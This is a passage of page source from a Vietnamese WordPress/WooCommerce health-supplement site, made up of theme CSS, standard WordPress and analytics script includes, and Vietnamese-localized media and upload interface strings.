0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-NJKHC427ZW" id="google-tag-manager-js" data-wp-strategy="async" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1768185960" id="woocommerce-google-analytics-integration-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-js-after">
/* <![CDATA[ */
gtag("config", "AW-17107548109", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/shortcode.min.js?ver=6.7.4" id="shortcode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-backbone.min.js?ver=6.7.4" id="wp-backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-models.min.js?ver=6.7.4" id="media-models-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"R\u1ea5t ti\u1ebfc, b\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean \u0111\u1ecbnh d\u1ea1ng t\u1ec7p tin n\u00e0y.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh n\u00e0y. Chuy\u1ec3n \u0111\u1ed5i n\u00f3 th\u00e0nh JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"536870912b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"b911c88fb8"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.4" id="wp-plupload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/doppelherz.vn\/wp-json\/","nonce":"f7c939d9ad","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh 